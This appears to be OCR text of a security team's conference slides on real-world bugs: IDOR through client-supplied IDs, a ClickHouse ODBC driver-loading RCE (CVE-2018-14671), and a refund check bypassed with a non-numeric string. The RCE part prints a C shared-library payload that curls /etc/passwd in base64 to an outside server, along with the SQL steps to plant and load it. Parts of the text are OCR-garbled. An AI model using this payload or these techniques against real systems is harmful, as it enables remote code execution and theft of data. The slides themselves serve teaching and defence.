









{ "user\_id":"session\_user2\_id" "card\_id":"xyz-card\_id\_user2" }

V Security team





### **Y** Security team



# **DBaaS service RCE**









### SELECT \* FROM odbc('DSN=mysqlconn' ,'test', 'test')

# [https://clickhouse.com/docs/en/sql-reference/table](https://clickhouse.com/docs/en/sql-reference/table-functions/odbc)[functions/odbc](https://clickhouse.com/docs/en/sql-reference/table-functions/odbc)





### $f$ \* \* look for some keywords  $\mathbf{III}$ **BS ClickHouse** \* have we got a DRIVER= attribute  $*$  $driver = `__get_attribute_value( & con_structure, "DRIVER" )`$ if (driver)  $SELECT * F$ ,'test', 'test') \* look up the driver in the ini file  $*_{f}$ https://clicknouse.com/docs/en/sqi-reference/tablefun $\mathbf{r}$ \* Assume if it's not in a odbcinst.ini then it's a direct reference  $*$ if ( lib\_name[  $0$  ] == '\0' ) { strcpy( lib\_name, driver ); N **Y** Security

### IIII. ClickHouse

```
SELECT * FROM 
odbc('Driver=/var/path/on/server/to/
my_driver.so','test'
, 'test')
```

```
#include <stdio.h> 
#include <unistd.h> 
#include <stdlib.h> 
__attribute__((constructor)) 
void loadMsg() { 
int status = system("sh -c 'curl http://myserver.com/`cat 
/etc/passwd | base64 -w 0`'");
 }
```


### [.]odbc.ini

The contents of the odbc.ini files are a odbcinst, or a text editor. A sample entr



odbcinst -i -s -f template file

The Driver line is used to match the [se root access to setup anything in /etc (le



### Шŀ **ClickHouse**

CREATE TABLE my\_table(name UInt8) ENGINE=File(RowBinary)

SELECT \* FROM odbc('Driver=/var/lib/clickhouse/data/database\_ name/my table /data.RowBinary', 'blah')





INSERT INTO %s FORMAT Values (),(),()

### IIII. CVE-2018-14671 ClickHouse

CREATE TABLE my\_table(name UInt8) ENGINE=File(RowBinary)

SELECT \* FROM odbc('Driver=/var/lib/clickhouse/data/database\_ name/my table /data.RowBinary', 'blah')





INSERT INTO %s FORMAT Values (),(),()







### {"order":"order\_id", "refund": 12345}

# "refund larger than amount"

```
…<br>…
amount = value_from_db.get("amount")
refund = req.body.refund
if (amount \langle refund)
{ 
   send response("refund larger than
amount")
}
else
{
  refund_to_card(order, parsefloat(refund))
  send response("you are awesome")
}
```




### POST / create refund for user

```
amount = value_from_db.get("amount")
refund = req.body.refund
if (amount \langle refund)
{ 
   send response("refund larger than
amount")
}
else
{
  refund_to_card(order, parsefloat(refund))
  send response("you are awesome")
}
```
### **Security** team

the other.)

The comparison  $x < y$ , where x and y are values, produces true, false, or undefined (which indicates that at least one operand is NaN). In addition to  $x$  and  $y$  the algorithm takes a Boolean flag named LeftFirst as a parameter. The flag is used to control the order in which operations with potentially visible side-effects are performed upon x and y. It is necessary because ECMAScript specifies left to right evaluation of expressions. The default value of LeftFirst is true and indicates that the x parameter corresponds to an expression that occurs to the left of the y parameter's corresponding expression. If  $LeftFirst$  is false, the reverse is the case and<br>operations must be performed upon y before x. Such a comparison is performed as follows:

- 1. If the LeftFirst flag is true, then
	- a. Let  $px$  be the result of calling  $ToPrimitive(x, hint Number)$ .
	- b. Let  $py$  be the result of calling  $ToPrimitive(y, hint Number)$ .
- 2. Else the order of evaluation needs to be reversed to preserve left to right evaluation
	- a. Let  $py$  be the result of calling ToPrimitive( $y$ , hint Number).
		-
- b. Let *px* be the result of calling ToPrimitive(*x*, hint Number).<br>3. If it is not the case that both Type(*px*) is String and Type(*py*) is String, then
	- a. Let *nx* be the result of calling ToNumber(*px*). Because *px* and *py* are primitive values evaluation order is not important.<br>b. Let *ny* be the result of calling ToNumber(*py*).
		-
	- c. If  $nx$  is NaN. return undefined.
	- d. If ny is NaN, return undefined.
	- e. If nx and ny are the same Number value, return false.
	- f. If  $nx$  is +0 and  $ny$  is -0, return false.
	- g. If  $nx$  is  $-0$  and  $ny$  is  $+0$ , return false.
	- h. If  $nx$  is  $+\infty$ , return false.
	- i. If  $ny$  is  $+\infty$ , return true.
		-
		-
	- j. If *ny* is  $-\infty$ , return false.<br>k. If *nx* is  $-\infty$ , return true.<br>l. If the mathematical value of *nx* is less than the mathematical value of *ny* —note that these
	- mathematical values are both finite and not both zero—return true. Otherwise, return false,
- 4. Else, both px and py are Strings
	- a. If py is a prefix of px, return false. (A String value  $p$  is a prefix of String value  $q$  if  $q$  can be the result of concatenating p and some other String r. Note that any String is a prefix of itself, because r may be the empty String.)
	- b. If  $px$  is a prefix of  $py$ , return true.
	- c. Let  $k$  be the smallest nonnegative integer such that the character at position  $k$  within  $px$  is different from the character at position  $k$  within  $py$ . (There must be such a  $k$ , for neither String is a prefix of
	- d. Let  $m$  be the integer that is the code unit value for the character at position  $k$  within  $px$ . e. Let  $n$  be the integer that is the code unit value for the character at position  $k$  within  $py$ . f. If  $m < n$ , return true. Otherwise, return false.
- NOTE 1 Step 3 differs from step 7 in the algorithm for the addition operator  $\pm$  (116.1) in using and



{"order":"order\_id", "123456789.11tsttesttest" }

"you are awesome"

```
….
                                               "refund": 
amount = value_from_db.get("amount")
refund = req.body.refund
if (amount \langle refund) \langle - false
{ 
   send response("refund larger than
amount")
}
else
{
  refund_to_card(order, parsefloat(refund))
  send response("you are awesome")
}
```


# Recommendations

- no self id's in requests
- input validation
- check external services/libraries
- sdl





